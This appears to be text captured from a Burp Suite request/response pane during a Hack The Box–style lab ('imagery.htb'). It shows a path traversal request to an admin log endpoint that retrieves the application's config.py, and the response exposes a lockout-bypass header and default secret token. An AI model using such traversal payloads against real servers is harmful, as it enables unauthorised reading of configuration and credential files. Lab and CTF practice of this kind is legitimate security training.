 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/config.py HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aOJ7UQ._rUVeURi1FF9QyYpdsXLzvBfsSQ
10 If-None-Match: "1759673229.088552-742-2828407261"
11 If-Modified-Since: Sun, 05 Oct 2025 14:07:09 GMT
12 Connection: keep-alive
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 14:14:41 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-3459650891"
10 Date: Sun, 05 Oct 2025 14:14:41 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'),
exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'),
exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff',
'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif',
'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }
40 ALLOWED_TRANSFORM_MIME_TYPES = {
41 'image/jpeg',
42 'image/png',
43 'image/gif',
44 'image/bmp',
45 'image/tiff'
46 }
47 MAX_FILE_SIZE_MB = 1
48 MAX_FILE_SIZE_BYTES = MAX_FILE_SIZE_MB * 1024 * 1024
49
50 BYPASS_LOCKOUT_HEADER = 'X-Bypass-Lockout'
51 BYPASS_LOCKOUT_VALUE = os.getenv('CRON_BYPASS_TOKEN',
'default-secret-token-for-dev')
Search
0 highlights
Inspector
Notes
Custom actions
Ready
2,198 bytes | 563 millis